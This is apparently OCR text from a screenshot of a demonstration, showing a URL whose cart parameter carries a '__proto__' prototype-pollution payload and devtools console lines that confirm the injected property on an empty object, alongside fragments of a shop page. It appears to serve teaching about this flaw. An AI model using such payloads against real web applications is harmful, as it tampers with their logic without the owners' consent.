 exploit-episode-1.middlewarehq.com/?cart={"items":{"2":3,"3":1},"__proto__":{"hack":"hacked"}}
Paused in debugger
are Shop
Elements
Console
top ▼
Filter
Default levels ▼
No Issues
cdn.tailwindcss.com should n
used in production. To use Tai
production, install it as a Po
use the Tailwind CLI:
https://tailwindcss.com/docs/i
> obj = {}
<· ▶ {}
> obj.hasOwnProperty("hack")
<· false
> "hack" in obj
<· true
>
ie
9
0
+
T-Shirt
$24.99
-
3
+